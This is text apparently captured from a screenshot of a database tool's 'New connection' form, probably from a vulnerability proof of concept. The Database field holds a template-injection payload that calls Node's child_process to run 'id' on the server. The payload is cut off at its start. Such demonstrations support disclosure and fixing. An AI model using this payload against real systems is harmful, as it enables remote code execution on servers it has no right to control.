 New connection ×

Connection name
test

Driver
MySQL

Enable multi-statement transaction support
When enabled a persistent database connection will be opened and used for query executions, allowing things like opening transactions and creating temp tables across query executions.

Idle timeout (minutes)

Number of minutes to allow a connection to be idle before closing.

Host/Server/IP Address

Port (optional)

Database
dule.require('child_process').exec('id>/tmp/pwn') }}

Database Username